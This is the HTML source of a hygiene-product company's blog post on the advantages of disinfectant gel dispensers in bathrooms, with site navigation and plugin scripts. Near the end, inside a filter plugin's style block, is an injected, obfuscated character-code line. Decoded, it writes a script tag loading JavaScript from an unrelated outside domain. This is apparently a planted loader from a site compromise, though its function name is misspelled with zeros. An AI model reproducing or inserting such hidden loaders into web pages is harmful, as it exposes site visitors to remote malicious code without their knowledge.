<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-3145 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bathroom tag-germ-transmission tag-hand-disinfectant" id="fl-post-3145" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
Advantages of using disinfectant gel in the bathroom					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 13, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/" content="Advantages of using disinfectant gel in the bathroom" /><meta itemprop="datePublished" content="2019-12-13" /><meta itemprop="dateModified" content="2019-12-13" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="384" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/advantages-of-using-disinfectant-gel-in-the-bathroom/" data-a2a-title="Advantages of using disinfectant gel in the bathroom"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F&amp;linkname=Advantages%20of%20using%20disinfectant%20gel%20in%20the%20bathroom" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F&amp;linkname=Advantages%20of%20using%20disinfectant%20gel%20in%20the%20bathroom" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F&amp;linkname=Advantages%20of%20using%20disinfectant%20gel%20in%20the%20bathroom" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fadvantages-of-using-disinfectant-gel-in-the-bathroom%2F&amp;linkname=Advantages%20of%20using%20disinfectant%20gel%20in%20the%20bathroom" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Advantages of using hand disinfectant gel in the bathroom</p>
<p>Installing hand disinfectant gel dispensers in the bathroom encourages hand hygiene and helps reduce the proliferation of germs.</p>
<p>In our guide to cleaning and disinfection in public bathrooms, we highlighted the necessary products to make these spaces more hygienic places and to offer a more pleasant experience to the users.</p>
<p>We all know that public toilets have a high turnover of people and, precisely, this increases the proliferation of germs.<br />
Therefore, in addition to using the appropriate cleaning and disinfection products, we must offer users solutions to improve their hygiene and minimize the risk of germ transmission.</p>
<p>In this article we will highlight the importance of using hand disinfectant gel after washing our hands or when leaving the bathroom and what risks entails not doing so.</p>
<p>Do we properly wash our hands after using the bathroom?</p>
<p>Risks of not washing your hands after using the bathroom</p>
<p>Installing Purell disinfectant gel dispensers in the bathroom helps stop germ transmission</p>
<p>Do we properly wash our hands after using the bathroom?</p>
<p>There are several studies that recognize that many people do not wash their hands after using the bathroom.<br />
Specifically, the observational study conducted in 2007 by the American Society of Microbiology and the Soap Detergent Association (SPA) concluded that one in four people or, what is the same, 25% of people who go to the bathroom, do not wash Your hands later.</p>
<p>In addition, 75% of people who do wash their hands, only 46% of them spend enough time.</p>
<p>We can also refer to the results of the study conducted by the University of Michigan and published by the Journal of Environmental Health in 2013, which states that only 5% of a total of 3749 people observed in a university setting Wash your hands correctly.</p>
<p>This means that, the remaining 95% do not use enough time, do not use soap or rub their hands properly during washing.</p>
<p>Risks of not washing your hands after using the bathroom</p>
<p>The greatest risk of not washing your hands after using the bathroom is the spread of germs. And, according to the WHO, up to 80% of infections are transmitted by hands.</p>
<p>This means that if we do not wash our hands after having gone to the bathroom, we can contaminate other surfaces and cause up to 14 people to become contaminated by touching that object or surface.</p>
<p>For example, the knob or handle of the bathroom door can infect up to 60% of users of an enclosure in just 4 hours, as indicated by the American Society of Microbiology.</p>
<p>The same can happen with the push buttons of the manual dispensers, which are touched by many people when we dose the soap. Therefore, it is recommended to always use automatic soap dispensers.</p>
<p>Installing disinfectant gel dispensers in the bathroom helps stop germ transmission</p>
<p>Hydroalcoholic gels disinfect the hands, eliminating 99.99% of the germs that may be in them.</p>
<p>They are a very convenient solution to use and help complete hand hygiene. Yes! In no case its use replaces the washing of hands with soap and water.</p>
<p>Precisely, to promote hand hygiene, it is recommended to place Doctorclean® hand dispensers next to the bathroom exit door and at an approximate height of between 92 and 117cm from the floor, near the door knob.</p>
<p>As with soap dispensers, we recommend betting on automatic dispensers of hand hydroalcoholic gel, in order to minimize the risks of contamination in contact with the button.</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a> and tagged <a href="https://doctorcleanhygiene.com/tag/bathroom/" rel="tag">bathroom</a>, <a href="https://doctorcleanhygiene.com/tag/germ-transmission/" rel="tag">germ transmission</a>, <a href="https://doctorcleanhygiene.com/tag/hand-disinfectant/" rel="tag">hand disinfectant</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-25275120"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Advantages of using disinfectant gel in the bathroom&#039; - https:\/\/doctorcleanhygiene.com\/advantages-of-using-disinfectant-gel-in-the-bathroom\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe9a80bc52"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Advantages of using disinfectant gel in the bathroom' - https:\/\/doctorcleanhygiene.com\/advantages-of-using-disinfectant-gel-in-the-bathroom\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d6c89a4bb6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
